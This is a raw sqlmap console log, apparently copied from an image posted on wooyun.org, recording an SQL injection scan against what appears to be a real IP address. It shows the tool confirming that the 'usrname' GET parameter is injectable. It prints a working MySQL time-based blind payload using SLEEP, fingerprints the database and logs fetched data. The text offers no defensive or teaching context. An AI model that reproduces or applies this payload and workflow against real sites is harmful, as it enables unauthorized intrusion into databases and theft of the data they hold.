 sqlmap
the right number of query columns. Automatically extending the range for current UNION query injecti
on technique test
[02:38:03] [INFO] target URL appears to have 1 column in query
[02:38:03] [WARNING] reflective value(s) found and filtering out
[02:38:07] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[02:38:08] [INFO] checking if the injection point on GET parameter 'usrname' is a false positive
[02:38:38] [WARNING] there is a possibility that the target (or WAF) is dropping 'suspicious' reques
ts
GET parameter 'usrname' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 58 HTTP(s) requests:
---
Parameter: usrname (GET)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: usrname=sds' AND (SELECT * FROM (SELECT(SLEEP(30)))HjfF) AND 'lksy'='lksy&usrpwd=67735a
---
[02:40:13] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[02:40:13] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[02:40:13] [INFO] fetched data logged to text files under 'C:\Documents and Settings\Administrator\.
sqlmap\output\202.106.10.218'
[*] shutting down at 02:40:13
C:\Python27\sqlmap>
www.wooyun.org